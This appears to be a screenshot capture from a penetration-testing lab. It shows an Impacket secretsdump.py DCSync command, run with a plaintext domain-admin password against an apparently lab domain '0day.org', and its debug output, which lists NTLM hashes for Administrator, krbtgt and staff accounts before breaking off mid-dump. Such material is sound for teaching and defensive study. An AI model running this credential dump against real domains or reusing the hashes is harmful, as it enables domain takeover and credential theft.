 (CrackMapExec) → ~ secretsdump.py -debug -just-dc-ntlm 0day/administrator:'Admin!@#45'@192.168.3.142
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[+] Impacket Library Installation Path: /home/kali/.local/share/virtualenvs/CrackMapExec-ur142DO6/lib/python3.8/site-packages/impacket
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[+] Session resume file will be sessionresume_rspJvRuF
[+] Calling DRSCrackNames for S-1-5-21-1812960810-2335050734-3517558805-500
[+] Calling DRSGetNCChanges for {72840cb4-85b3-4585-b379-c8f1e76bbb99}
[+] Entering NTDSHashes.__decryptHash
[+] Decrypting hash for user: CN=Administrator,CN=Users,DC=0day,DC=org
0day.org\Administrator:500:aad3b435b51404eeaad3b435b51404ee:38fe728ae616f0fde13715e7c320685f:::
[+] Leaving NTDSHashes.__decryptHash
[+] Calling DRSCrackNames for S-1-5-21-1812960810-2335050734-3517558805-501
[+] Calling DRSGetNCChanges for {434e1bb6-cc59-4a9c-8b11-14d2f3f78baf}
[+] Entering NTDSHashes.__decryptHash
[+] Decrypting hash for user: CN=Guest,CN=Users,DC=0day,DC=org
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] Leaving NTDSHashes.__decryptHash
[+] Calling DRSCrackNames for S-1-5-21-1812960810-2335050734-3517558805-502
[+] Calling DRSGetNCChanges for {035475e6-2b29-4a51-b1e8-d89c3e8b88b5}
[+] Entering NTDSHashes.__decryptHash
[+] Decrypting hash for user: CN=krbtgt,CN=Users,DC=0day,DC=org
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:36f9d9e6d98ecf8307baf4f46ef842a2:::
[+] Leaving NTDSHashes.__decryptHash
[+] Calling DRSCrackNames for S-1-5-21-1812960810-2335050734-3517558805-1119
[+] Calling DRSGetNCChanges for {96fbe75b-5d72-4291-967e-567e98cdd526}
[+] Entering NTDSHashes.__decryptHash
[+] Decrypting hash for user: CN=SystemMailbox{1f05a927-71fe-42d7-887d-c31d0c56dd5f},CN=Users,DC=0day,DC=org
0day.org\SM_32dfa537f3d34e8db:1119:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] Leaving NTDSHashes.__decryptHash
[+] Calling DRSCrackNames for S-1-5-21-1812960810-2335050734-3517558805-1120
[+] Calling DRSGetNCChanges for {fbeb0de8-d07c-4b28-b725-2ca9c5ec04db}
[+] Entering NTDSHashes.__decryptHash
[+] Decrypting hash for user: CN=SystemMailbox{e0dc1c29-89c3-4034-b678-e6c29d823ed9},CN=Users,DC=0day,DC=org
0day.org\SM_b9293dd4eb974c39a:1120:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] Leaving NTDSHashes.__decryptHash
[+] Calling DRSCrackNames for S-1-5-21-1812960810-2335050734-3517558805-1121
[+] Calling DRSGetNCChanges for {e81ca2ef-9cad-41cf-9d58-30d6880b7485}
[+] Entering NTDSHashes.__decryptHash
[+] Decrypting hash for user: CN=DiscoverySearchMailbox {D919BA05-46A6-415f-80AD-7E09334BB852},CN=Users,DC=0day,DC=org
0day.org\SM_a53ca95cbbc2400a8:1121:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] Leaving NTDSHashes.__decryptHash
[+] Calling DRSCrackNames for S-1-5-21-1812960810-2335050734-3517558805-1123
[+] Calling DRSGetNCChanges for {c4482848-a114-400a-9f4d-3cade998b7d7}
[+] Entering NTDSHashes.__decryptHash
[+] Decrypting hash for user: CN=FederatedEmail.4c1f4d8b-8179-4148-93bf-00a95fa1e042,CN=Users,DC=0day,DC=org
0day.org\SM_cabbcb1fa25c4786a:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] Leaving NTDSHashes.__decryptHash
[+] Calling DRSCrackNames for S-1-5-21-1812960810-2335050734-3517558805-1125
[+] Calling DRSGetNCChanges for {1b54ea20-7afe-419c-b5fe-2f267239cab8}
[+] Entering NTDSHashes.__decryptHash
[+] Decrypting hash for user: CN=itadmin,OU=运维组,DC=0day,DC=org
0day.org\itadmin:1125:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
[+] Leaving NTDSHashes.__decryptHash
[+] Calling DRSCrackNames for S-1-5-21-1812960810-2335050734-3517558805-1126
[+] Calling DRSGetNCChanges for {1726b6cc-4e59-4cdc-a320-1284b9f17919}
[+] Entering NTDSHashes.__decryptHash
[+] Decrypting hash for user: CN=antivirus,OU=安全部,DC=0day,DC=org
0day.org\antivirus:1126:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
[+] Leaving NTDSHashes.__decryptHash
[+] Calling DRSCrackNames for S-1-5-21-1812960810-2335050734-3517558805-1127
[+] Calling DRSGetNCChanges for {0f0f2f5c-0e70-44d8-8983-37b0f7cc9fdf}
[+] Entering NTDSHashes.__decryptHash
[+] Decrypting hash for user: CN=mary,OU=销售部,DC=0day,DC=org
0day.org\mary:1127:aad3b435b51404eeaad3b435b51404ee:a76f1448cacdc40ec79a93c584137ffd:::
[+] Leaving NTDSHashes.__decryptHash
[+] Calling DRSCrackNames for S-1-5-21-1812960810-2335050734-3517558805-1128
[+] Calling DRSGetNCChanges for {aacd7d19-d6af-4553-8c74-153b41e12018}
[+] Entering NTDSHashes.__decryptHash
[+] Decrypting hash for user: CN=jerry,OU=客服部,DC=0day,DC=org
0day.org\jerry:1128:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
[+] Leaving NTDSHashes.__decryptHash
[+] Calling DRSCrackNames for S-1-5-21-1812960810-2335050734-3517558805-1129
[+] Calling DRSGetNCChanges for {96538e84-b82f-4ee1-8466-97f6a74942fa}
[+] Entering NTDSHashes.__decryptHash
[+] Decrypting hash for user: CN=hr,OU=行政部,DC=0day,DC=org
0day.org\hr:1129:aad3b435b51404eeaad3b435b51404ee:313407732d000e32189f08ecf1257b4b:::
[+] Leaving NTDSHashes.__decryptHash
[+] Calling DRSCrackNames for S-1-5-21-1812960810-2335050734-3517558805-1131
重生信息安全